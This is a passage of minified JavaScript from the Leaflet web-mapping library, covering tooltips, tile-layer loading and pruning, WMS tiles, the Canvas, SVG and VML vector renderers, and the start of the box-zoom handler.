e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._tooltip&&this._map&&(this._tooltip._source=t,this._tooltip.update(),this._map.openTooltip(this._tooltip,e),this._tooltip.options.interactive&&this._tooltip._container&&(G(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(K(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(t){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(t)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(t){return this._tooltip&&this._tooltip.setContent(t),this},getTooltip:function(){return this._tooltip},_openTooltip:function(t){var e=t.layer||t.target;this._tooltip&&this._map&&this.openTooltip(e,this._tooltip.options.sticky?t.latlng:void 0)},_moveTooltip:function(t){var e,i,n=t.latlng;this._tooltip.options.sticky&&t.originalEvent&&(e=this._map.mouseEventToContainerPoint(t.originalEvent),i=this._map.containerPointToLayerPoint(e),n=this._map.layerPointToLatLng(i)),this._tooltip.setLatLng(n)}});var on=Bi.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(t){var e=t&&"DIV"===t.tagName?t:document.createElement("div"),i=this.options;if(e.innerHTML=!1!==i.html?i.html:"",i.bgPos){var n=b(i.bgPos);e.style.backgroundPosition=-n.x+"px "+-n.y+"px"}return this._setIconStyles(e,"icon"),e},createShadow:function(){return null}});Bi.Default=Ui;var sn=zi.extend({options:{tileSize:256,opacity:1,updateWhenIdle:De,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(t){c(this,t)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()},beforeAdd:function(t){t._addZoomLimit(this)},onRemove:function(t){this._removeAllTiles(),Z(this._container),t._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&($(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(W(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(t){return this.options.opacity=t,this._updateOpacity(),this},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var t={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=r(this._onMoveEnd,this.options.updateInterval,this)),t.move=this._onMove),this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},createTile:function(){return document.createElement("div")},getTileSize:function(){var t=this.options.tileSize;return t instanceof y?t:new y(t,t)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(t){for(var e,i=this.getPane().children,n=-t(-1/0,1/0),r=0,o=i.length;r<o;r++)e=i[r].style.zIndex,i[r]!==this._container&&e&&(n=t(n,+e));isFinite(n)&&(this.options.zIndex=n+t(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!me){Q(this._container,this.options.opacity);var t=+new Date,e=!1,i=!1;for(var n in this._tiles){var r=this._tiles[n];if(r.current&&r.loaded){var o=Math.min(1,(t-r.loaded)/200);Q(r.el,o),o<1?e=!0:(r.active?i=!0:this._onOpaqueTile(r),r.active=!0)}}i&&!this._noPrune&&this._pruneTiles(),e&&(_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this))}},_onOpaqueTile:s,_initContainer:function(){this._container||(this._container=q("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels:function(){var t=this._tileZoom,e=this.options.maxZoom;if(void 0!==t){for(var i in this._levels)this._levels[i].el.children.length||i===t?(this._levels[i].el.style.zIndex=e-Math.abs(t-i),this._onUpdateLevel(i)):(Z(this._levels[i].el),this._removeTilesAtZoom(i),this._onRemoveLevel(i),delete this._levels[i]);var n=this._levels[t],r=this._map;return n||((n=this._levels[t]={}).el=q("div","leaflet-tile-container leaflet-zoom-animated",this._container),n.el.style.zIndex=e,n.origin=r.project(r.unproject(r.getPixelOrigin()),t).round(),n.zoom=t,this._setZoomTransform(n,r.getCenter(),r.getZoom()),n.el.offsetWidth,this._onCreateLevel(n)),this._level=n,n}},_onUpdateLevel:s,_onRemoveLevel:s,_onCreateLevel:s,_pruneTiles:function(){if(this._map){var t,e,i=this._map.getZoom();if(i>this.options.maxZoom||i<this.options.minZoom)return void this._removeAllTiles();for(t in this._tiles)(e=this._tiles[t]).retain=e.current;for(t in this._tiles)if((e=this._tiles[t]).current&&!e.active){var n=e.coords;this._retainParent(n.x,n.y,n.z,n.z-5)||this._retainChildren(n.x,n.y,n.z,n.z+2)}for(t in this._tiles)this._tiles[t].retain||this._removeTile(t)}},_removeTilesAtZoom:function(t){for(var e in this._tiles)this._tiles[e].coords.z===t&&this._removeTile(e)},_removeAllTiles:function(){for(var t in this._tiles)this._removeTile(t)},_invalidateAll:function(){for(var t in this._levels)Z(this._levels[t].el),this._onRemoveLevel(t),delete this._levels[t];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(t,e,i,n){var r=Math.floor(t/2),o=Math.floor(e/2),s=i-1,a=new y(+r,+o);a.z=+s;var l=this._tileCoordsToKey(a),u=this._tiles[l];return u&&u.active?(u.retain=!0,!0):(u&&u.loaded&&(u.retain=!0),s>n&&this._retainParent(r,o,s,n))},_retainChildren:function(t,e,i,n){for(var r=2*t;r<2*t+2;r++)for(var o=2*e;o<2*e+2;o++){var s=new y(r,o);s.z=i+1;var a=this._tileCoordsToKey(s),l=this._tiles[a];l&&l.active?l.retain=!0:(l&&l.loaded&&(l.retain=!0),i+1<n&&this._retainChildren(r,o,i+1,n))}},_resetView:function(t){var e=t&&(t.pinch||t.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),e,e)},_animateZoom:function(t){this._setView(t.center,t.zoom,!0,t.noUpdate)},_clampZoom:function(t){var e=this.options;return void 0!==e.minNativeZoom&&t<e.minNativeZoom?e.minNativeZoom:void 0!==e.maxNativeZoom&&e.maxNativeZoom<t?e.maxNativeZoom:t},_setView:function(t,e,i,n){var r=this._clampZoom(Math.round(e));(void 0!==this.options.maxZoom&&r>this.options.maxZoom||void 0!==this.options.minZoom&&r<this.options.minZoom)&&(r=void 0);var o=this.options.updateWhenZooming&&r!==this._tileZoom;n&&!o||(this._tileZoom=r,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==r&&this._update(t),i||this._pruneTiles(),this._noPrune=!!i),this._setZoomTransforms(t,e)},_setZoomTransforms:function(t,e){for(var i in this._levels)this._setZoomTransform(this._levels[i],t,e)},_setZoomTransform:function(t,e,i){var n=this._map.getZoomScale(i,t.zoom),r=t.origin.multiplyBy(n).subtract(this._map._getNewPixelOrigin(e,i)).round();Ae?et(t.el,r,n):it(t.el,r)},_resetGrid:function(){var t=this._map,e=t.options.crs,i=this._tileSize=this.getTileSize(),n=this._tileZoom,r=this._map.getPixelWorldBounds(this._tileZoom);r&&(this._globalTileRange=this._pxBoundsToTileRange(r)),this._wrapX=e.wrapLng&&!this.options.noWrap&&[Math.floor(t.project([0,e.wrapLng[0]],n).x/i.x),Math.ceil(t.project([0,e.wrapLng[1]],n).x/i.y)],this._wrapY=e.wrapLat&&!this.options.noWrap&&[Math.floor(t.project([e.wrapLat[0],0],n).y/i.x),Math.ceil(t.project([e.wrapLat[1],0],n).y/i.y)]},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(t){var e=this._map,i=e._animatingZoom?Math.max(e._animateToZoom,e.getZoom()):e.getZoom(),n=e.getZoomScale(i,this._tileZoom),r=e.project(t,this._tileZoom).floor(),o=e.getSize().divideBy(2*n);return new w(r.subtract(o),r.add(o))},_update:function(t){var e=this._map;if(e){var i=this._clampZoom(e.getZoom());if(void 0===t&&(t=e.getCenter()),void 0!==this._tileZoom){var n=this._getTiledPixelBounds(t),r=this._pxBoundsToTileRange(n),o=r.getCenter(),s=[],a=this.options.keepBuffer,l=new w(r.getBottomLeft().subtract([a,-a]),r.getTopRight().add([a,-a]));if(!(isFinite(r.min.x)&&isFinite(r.min.y)&&isFinite(r.max.x)&&isFinite(r.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var u in this._tiles){var c=this._tiles[u].coords;c.z===this._tileZoom&&l.contains(new y(c.x,c.y))||(this._tiles[u].current=!1)}if(Math.abs(i-this._tileZoom)>1)return void this._setView(t,i);for(var h=r.min.y;h<=r.max.y;h++)for(var d=r.min.x;d<=r.max.x;d++){var p=new y(d,h);if(p.z=this._tileZoom,this._isValidTile(p)){var f=this._tiles[this._tileCoordsToKey(p)];f?f.current=!0:s.push(p)}}if(s.sort((function(t,e){return t.distanceTo(o)-e.distanceTo(o)})),0!==s.length){this._loading||(this._loading=!0,this.fire("loading"));var m=document.createDocumentFragment();for(d=0;d<s.length;d++)this._addTile(s[d],m);this._level.el.appendChild(m)}}}},_isValidTile:function(t){var e=this._map.options.crs;if(!e.infinite){var i=this._globalTileRange;if(!e.wrapLng&&(t.x<i.min.x||t.x>i.max.x)||!e.wrapLat&&(t.y<i.min.y||t.y>i.max.y))return!1}if(!this.options.bounds)return!0;var n=this._tileCoordsToBounds(t);return E(this.options.bounds).overlaps(n)},_keyToBounds:function(t){return this._tileCoordsToBounds(this._keyToTileCoords(t))},_tileCoordsToNwSe:function(t){var e=this._map,i=this.getTileSize(),n=t.scaleBy(i),r=n.add(i);return[e.unproject(n,t.z),e.unproject(r,t.z)]},_tileCoordsToBounds:function(t){var e=this._tileCoordsToNwSe(t),i=new T(e[0],e[1]);return this.options.noWrap||(i=this._map.wrapLatLngBounds(i)),i},_tileCoordsToKey:function(t){return t.x+":"+t.y+":"+t.z},_keyToTileCoords:function(t){var e=t.split(":"),i=new y(+e[0],+e[1]);return i.z=+e[2],i},_removeTile:function(t){var e=this._tiles[t];e&&(Z(e.el),delete this._tiles[t],this.fire("tileunload",{tile:e.el,coords:this._keyToTileCoords(t)}))},_initTile:function(t){G(t,"leaflet-tile");var e=this.getTileSize();t.style.width=e.x+"px",t.style.height=e.y+"px",t.onselectstart=s,t.onmousemove=s,me&&this.options.opacity<1&&Q(t,this.options.opacity),ve&&!ye&&(t.style.WebkitBackfaceVisibility="hidden")},_addTile:function(t,e){var n=this._getTilePos(t),r=this._tileCoordsToKey(t),o=this.createTile(this._wrapCoords(t),i(this._tileReady,this,t));this._initTile(o),this.createTile.length<2&&g(i(this._tileReady,this,t,null,o)),it(o,n),this._tiles[r]={el:o,coords:t,current:!0},e.appendChild(o),this.fire("tileloadstart",{tile:o,coords:t})},_tileReady:function(t,e,n){e&&this.fire("tileerror",{error:e,tile:n,coords:t});var r=this._tileCoordsToKey(t);(n=this._tiles[r])&&(n.loaded=+new Date,this._map._fadeAnimated?(Q(n.el,0),_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this)):(n.active=!0,this._pruneTiles()),e||(G(n.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:n.el,coords:t})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),me||!this._map._fadeAnimated?g(this._pruneTiles,this):setTimeout(i(this._pruneTiles,this),250)))},_getTilePos:function(t){return t.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(t){var e=new y(this._wrapX?o(t.x,this._wrapX):t.x,this._wrapY?o(t.y,this._wrapY):t.y);return e.z=t.z,e},_pxBoundsToTileRange:function(t){var e=this.getTileSize();return new w(t.min.unscaleBy(e).floor(),t.max.unscaleBy(e).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var t in this._tiles)if(!this._tiles[t].loaded)return!1;return!0}}),an=sn.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(t,e){this._url=t,(e=c(this,e)).detectRetina&&Be&&e.maxZoom>0&&(e.tileSize=Math.floor(e.tileSize/2),e.zoomReverse?(e.zoomOffset--,e.minZoom++):(e.zoomOffset++,e.maxZoom--),e.minZoom=Math.max(0,e.minZoom)),"string"==typeof e.subdomains&&(e.subdomains=e.subdomains.split("")),ve||this.on("tileunload",this._onTileRemove)},setUrl:function(t,e){return this._url===t&&void 0===e&&(e=!0),this._url=t,e||this.redraw(),this},createTile:function(t,e){var n=document.createElement("img");return ct(n,"load",i(this._tileOnLoad,this,e,n)),ct(n,"error",i(this._tileOnError,this,e,n)),(this.options.crossOrigin||""===this.options.crossOrigin)&&(n.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),n.alt="",n.setAttribute("role","presentation"),n.src=this.getTileUrl(t),n},getTileUrl:function(t){var i={r:Be?"@2x":"",s:this._getSubdomain(t),x:t.x,y:t.y,z:this._getZoomForUrl()};if(this._map&&!this._map.options.crs.infinite){var n=this._globalTileRange.max.y-t.y;this.options.tms&&(i.y=n),i["-y"]=n}return d(this._url,e(i,this.options))},_tileOnLoad:function(t,e){me?setTimeout(i(t,this,null,e),0):t(null,e)},_tileOnError:function(t,e,i){var n=this.options.errorTileUrl;n&&e.getAttribute("src")!==n&&(e.src=n),t(i,e)},_onTileRemove:function(t){t.tile.onload=null},_getZoomForUrl:function(){var t=this._tileZoom,e=this.options.maxZoom;return this.options.zoomReverse&&(t=e-t),t+this.options.zoomOffset},_getSubdomain:function(t){var e=Math.abs(t.x+t.y)%this.options.subdomains.length;return this.options.subdomains[e]},_abortLoading:function(){var t,e;for(t in this._tiles)this._tiles[t].coords.z!==this._tileZoom&&((e=this._tiles[t].el).onload=s,e.onerror=s,e.complete||(e.src=Jt,Z(e),delete this._tiles[t]))},_removeTile:function(t){var e=this._tiles[t];if(e)return we||e.el.setAttribute("src",Jt),sn.prototype._removeTile.call(this,t)},_tileReady:function(t,e,i){if(this._map&&(!i||i.getAttribute("src")!==Jt))return sn.prototype._tileReady.call(this,t,e,i)}}),ln=an.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(t,i){this._url=t;var n=e({},this.defaultWmsParams);for(var r in i)r in this.options||(n[r]=i[r]);var o=(i=c(this,i)).detectRetina&&Be?2:1,s=this.getTileSize();n.width=s.x*o,n.height=s.y*o,this.wmsParams=n},onAdd:function(t){this._crs=this.options.crs||t.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var e=this._wmsVersion>=1.3?"crs":"srs";this.wmsParams[e]=this._crs.code,an.prototype.onAdd.call(this,t)},getTileUrl:function(t){var e=this._tileCoordsToNwSe(t),i=this._crs,n=x(i.project(e[0]),i.project(e[1])),r=n.min,o=n.max,s=(this._wmsVersion>=1.3&&this._crs===Ri?[r.y,r.x,o.y,o.x]:[r.x,r.y,o.x,o.y]).join(","),a=an.prototype.getTileUrl.call(this,t);return a+h(this.wmsParams,a,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+s},setParams:function(t,i){return e(this.wmsParams,t),i||this.redraw(),this}});an.WMS=ln,qt.wms=function(t,e){return new ln(t,e)};var un=zi.extend({options:{padding:.1,tolerance:0},initialize:function(t){c(this,t),n(this),this._layers=this._layers||{}},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&G(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var t={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(t.zoomanim=this._onAnimZoom),t},_onAnimZoom:function(t){this._updateTransform(t.center,t.zoom)},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(t,e){var i=this._map.getZoomScale(e,this._zoom),n=nt(this._container),r=this._map.getSize().multiplyBy(.5+this.options.padding),o=this._map.project(this._center,e),s=this._map.project(t,e).subtract(o),a=r.multiplyBy(-i).add(n).add(r).subtract(s);Ae?et(this._container,a,i):it(this._container,a)},_reset:function(){for(var t in this._update(),this._updateTransform(this._center,this._zoom),this._layers)this._layers[t]._reset()},_onZoomEnd:function(){for(var t in this._layers)this._layers[t]._project()},_updatePaths:function(){for(var t in this._layers)this._layers[t]._update()},_update:function(){var t=this.options.padding,e=this._map.getSize(),i=this._map.containerPointToLayerPoint(e.multiplyBy(-t)).round();this._bounds=new w(i,i.add(e.multiplyBy(1+2*t)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),cn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.viewprereset=this._onViewPreReset,t},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){un.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var t=this._container=document.createElement("canvas");ct(t,"mousemove",r(this._onMouseMove,32,this),this),ct(t,"click dblclick mousedown mouseup contextmenu",this._onClick,this),ct(t,"mouseout",this._handleMouseOut,this),this._ctx=t.getContext("2d")},_destroyContainer:function(){_(this._redrawRequest),delete this._ctx,Z(this._container),ht(this._container),delete this._container},_updatePaths:function(){if(!this._postponeUpdatePaths){for(var t in this._redrawBounds=null,this._layers)this._layers[t]._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=this._container,i=t.getSize(),n=Be?2:1;it(e,t.min),e.width=n*i.x,e.height=n*i.y,e.style.width=i.x+"px",e.style.height=i.y+"px",Be&&this._ctx.scale(2,2),this._ctx.translate(-t.min.x,-t.min.y),this.fire("update")}},_reset:function(){un.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath:function(t){this._updateDashArray(t),this._layers[n(t)]=t;var e=t._order={layer:t,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=e),this._drawLast=e,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(t){this._requestRedraw(t)},_removePath:function(t){var e=t._order,i=e.next,r=e.prev;i?i.prev=r:this._drawLast=r,r?r.next=i:this._drawFirst=i,delete t._order,delete this._layers[n(t)],this._requestRedraw(t)},_updatePath:function(t){this._extendRedrawBounds(t),t._project(),t._update(),this._requestRedraw(t)},_updateStyle:function(t){this._updateDashArray(t),this._requestRedraw(t)},_updateDashArray:function(t){if("string"==typeof t.options.dashArray){var e,i,n=t.options.dashArray.split(/[, ]+/),r=[];for(i=0;i<n.length;i++){if(e=Number(n[i]),isNaN(e))return;r.push(e)}t.options._dashArray=r}else t.options._dashArray=t.options.dashArray},_requestRedraw:function(t){this._map&&(this._extendRedrawBounds(t),this._redrawRequest=this._redrawRequest||g(this._redraw,this))},_extendRedrawBounds:function(t){if(t._pxBounds){var e=(t.options.weight||0)+1;this._redrawBounds=this._redrawBounds||new w,this._redrawBounds.extend(t._pxBounds.min.subtract([e,e])),this._redrawBounds.extend(t._pxBounds.max.add([e,e]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var t=this._redrawBounds;if(t){var e=t.getSize();this._ctx.clearRect(t.min.x,t.min.y,e.x,e.y)}else this._ctx.clearRect(0,0,this._container.width,this._container.height)},_draw:function(){var t,e=this._redrawBounds;if(this._ctx.save(),e){var i=e.getSize();this._ctx.beginPath(),this._ctx.rect(e.min.x,e.min.y,i.x,i.y),this._ctx.clip()}this._drawing=!0;for(var n=this._drawFirst;n;n=n.next)t=n.layer,(!e||t._pxBounds&&t._pxBounds.intersects(e))&&t._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(t,e){if(this._drawing){var i,n,r,o,s=t._parts,a=s.length,l=this._ctx;if(a){for(l.beginPath(),i=0;i<a;i++){for(n=0,r=s[i].length;n<r;n++)o=s[i][n],l[n?"lineTo":"moveTo"](o.x,o.y);e&&l.closePath()}this._fillStroke(l,t)}}},_updateCircle:function(t){if(this._drawing&&!t._empty()){var e=t._point,i=this._ctx,n=Math.max(Math.round(t._radius),1),r=(Math.max(Math.round(t._radiusY),1)||n)/n;1!==r&&(i.save(),i.scale(1,r)),i.beginPath(),i.arc(e.x,e.y/r,n,0,2*Math.PI,!1),1!==r&&i.restore(),this._fillStroke(i,t)}},_fillStroke:function(t,e){var i=e.options;i.fill&&(t.globalAlpha=i.fillOpacity,t.fillStyle=i.fillColor||i.color,t.fill(i.fillRule||"evenodd")),i.stroke&&0!==i.weight&&(t.setLineDash&&t.setLineDash(e.options&&e.options._dashArray||[]),t.globalAlpha=i.opacity,t.lineWidth=i.weight,t.strokeStyle=i.color,t.lineCap=i.lineCap,t.lineJoin=i.lineJoin,t.stroke())},_onClick:function(t){for(var e,i,n=this._map.mouseEventToLayerPoint(t),r=this._drawFirst;r;r=r.next)(e=r.layer).options.interactive&&e._containsPoint(n)&&!this._map._draggableMoved(e)&&(i=e);i&&(wt(t),this._fireEvent([i],t))},_onMouseMove:function(t){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var e=this._map.mouseEventToLayerPoint(t);this._handleMouseHover(t,e)}},_handleMouseOut:function(t){var e=this._hoveredLayer;e&&(K(this._container,"leaflet-interactive"),this._fireEvent([e],t,"mouseout"),this._hoveredLayer=null)},_handleMouseHover:function(t,e){for(var i,n,r=this._drawFirst;r;r=r.next)(i=r.layer).options.interactive&&i._containsPoint(e)&&(n=i);n!==this._hoveredLayer&&(this._handleMouseOut(t),n&&(G(this._container,"leaflet-interactive"),this._fireEvent([n],t,"mouseover"),this._hoveredLayer=n)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],t)},_fireEvent:function(t,e,i){this._map._fireDOMEvent(e,i||e.type,t)},_bringToFront:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;i&&(i.prev=n,n?n.next=i:i&&(this._drawFirst=i),e.prev=this._drawLast,this._drawLast.next=e,e.next=null,this._drawLast=e,this._requestRedraw(t))}},_bringToBack:function(t){var e=t._order;if(e){var i=e.next,n=e.prev;n&&(n.next=i,i?i.prev=n:n&&(this._drawLast=n),e.prev=null,e.next=this._drawFirst,this._drawFirst.prev=e,this._drawFirst=e,this._requestRedraw(t))}}}),hn=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(t){return document.createElement("<lvml:"+t+' class="lvml">')}}catch(t){return function(t){return document.createElement("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}}(),dn={_initContainer:function(){this._container=q("div","leaflet-vml-container")},_update:function(){this._map._animatingZoom||(un.prototype._update.call(this),this.fire("update"))},_initPath:function(t){var e=t._container=hn("shape");G(e,"leaflet-vml-shape "+(this.options.className||"")),e.coordsize="1 1",t._path=hn("path"),e.appendChild(t._path),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){var e=t._container;this._container.appendChild(e),t.options.interactive&&t.addInteractiveTarget(e)},_removePath:function(t){var e=t._container;Z(e),t.removeInteractiveTarget(e),delete this._layers[n(t)]},_updateStyle:function(t){var e=t._stroke,i=t._fill,n=t.options,r=t._container;r.stroked=!!n.stroke,r.filled=!!n.fill,n.stroke?(e||(e=t._stroke=hn("stroke")),r.appendChild(e),e.weight=n.weight+"px",e.color=n.color,e.opacity=n.opacity,n.dashArray?e.dashStyle=Kt(n.dashArray)?n.dashArray.join(" "):n.dashArray.replace(/( *, *)/g," "):e.dashStyle="",e.endcap=n.lineCap.replace("butt","flat"),e.joinstyle=n.lineJoin):e&&(r.removeChild(e),t._stroke=null),n.fill?(i||(i=t._fill=hn("fill")),r.appendChild(i),i.color=n.fillColor||n.color,i.opacity=n.fillOpacity):i&&(r.removeChild(i),t._fill=null)},_updateCircle:function(t){var e=t._point.round(),i=Math.round(t._radius),n=Math.round(t._radiusY||i);this._setPath(t,t._empty()?"M0 0":"AL "+e.x+","+e.y+" "+i+","+n+" 0,23592600")},_setPath:function(t,e){t._path.v=e},_bringToFront:function(t){$(t._container)},_bringToBack:function(t){W(t._container)}},pn=Ze?hn:P,fn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.zoomstart=this._onZoomStart,t},_initContainer:function(){this._container=pn("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=pn("g"),this._container.appendChild(this._rootGroup)},_destroyContainer:function(){Z(this._container),ht(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=t.getSize(),i=this._container;this._svgSize&&this._svgSize.equals(e)||(this._svgSize=e,i.setAttribute("width",e.x),i.setAttribute("height",e.y)),it(i,t.min),i.setAttribute("viewBox",[t.min.x,t.min.y,e.x,e.y].join(" ")),this.fire("update")}},_initPath:function(t){var e=t._path=pn("path");t.options.className&&G(e,t.options.className),t.options.interactive&&G(e,"leaflet-interactive"),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(t._path),t.addInteractiveTarget(t._path)},_removePath:function(t){Z(t._path),t.removeInteractiveTarget(t._path),delete this._layers[n(t)]},_updatePath:function(t){t._project(),t._update()},_updateStyle:function(t){var e=t._path,i=t.options;e&&(i.stroke?(e.setAttribute("stroke",i.color),e.setAttribute("stroke-opacity",i.opacity),e.setAttribute("stroke-width",i.weight),e.setAttribute("stroke-linecap",i.lineCap),e.setAttribute("stroke-linejoin",i.lineJoin),i.dashArray?e.setAttribute("stroke-dasharray",i.dashArray):e.removeAttribute("stroke-dasharray"),i.dashOffset?e.setAttribute("stroke-dashoffset",i.dashOffset):e.removeAttribute("stroke-dashoffset")):e.setAttribute("stroke","none"),i.fill?(e.setAttribute("fill",i.fillColor||i.color),e.setAttribute("fill-opacity",i.fillOpacity),e.setAttribute("fill-rule",i.fillRule||"evenodd")):e.setAttribute("fill","none"))},_updatePoly:function(t,e){this._setPath(t,O(t._parts,e))},_updateCircle:function(t){var e=t._point,i=Math.max(Math.round(t._radius),1),n="a"+i+","+(Math.max(Math.round(t._radiusY),1)||i)+" 0 1,0 ",r=t._empty()?"M0 0":"M"+(e.x-i)+","+e.y+n+2*i+",0 "+n+2*-i+",0 ";this._setPath(t,r)},_setPath:function(t,e){t._path.setAttribute("d",e)},_bringToFront:function(t){$(t._path)},_bringToBack:function(t){W(t._path)}});Ze&&fn.include(dn),gi.include({getRenderer:function(t){var e=t.options.renderer||this._getPaneRenderer(t.options.pane)||this.options.renderer||this._renderer;return e||(e=this._renderer=this._createRenderer()),this.hasLayer(e)||this.addLayer(e),e},_getPaneRenderer:function(t){if("overlayPane"===t||void 0===t)return!1;var e=this._paneRenderers[t];return void 0===e&&(e=this._createRenderer({pane:t}),this._paneRenderers[t]=e),e},_createRenderer:function(t){return this.options.preferCanvas&&Zt(t)||Vt(t)}});var mn=Gi.extend({initialize:function(t,e){Gi.prototype.initialize.call(this,this._boundsToLatLngs(t),e)},setBounds:function(t){return this.setLatLngs(this._boundsToLatLngs(t))},_boundsToLatLngs:function(t){return[(t=E(t)).getSouthWest(),t.getNorthWest(),t.getNorthEast(),t.getSouthEast()]}});fn.create=pn,fn.pointsToPath=O,Ki.geometryToLayer=Nt,Ki.coordsToLatLng=Rt,Ki.coordsToLatLngs=jt,Ki.latLngToCoords=zt,Ki.latLngsToCoords=Ft,Ki.getFeature=Ht,Ki.asFeature=Bt,gi.mergeOptions({boxZoom:!0});var gn=Li.extend({initialize:function(t){this._map=t,this._container=t._container,this._pane=t._panes.overlayPane,this._resetStateTimeout=0,t.on("unload",this._destroy,this)},addHooks:function(){ct(this._container,"mousedown",this._onMouseDown,this)},removeHooks:function(){ht(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){Z(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(t){if(!t.shiftKey||1!==t.which&&1!==t.button)return!1;this._clearDeferredResetState(),this._resetState(),le(),rt(),this._startPoint=this._map.mouseEventToContainerPoint(t),ct(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove:function(t){this._moved||(this._moved=!0,this._box=q("div","leaflet-zoom-box",this._container),G(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(t);var e=new w(this._point,this._startPoint),i=e.getSize();it(this._box,e.min),this._box.style.width=i.x+"px",this._box.style.height=i.y+"px"},_finish:function(){this._moved&&(Z(this._box),K(this._container,"leaflet-crosshair")),ue(),ot(),ht(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp:function(t){if((1===t.which||1===t.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(i(this._resetState,this),0);var e=new 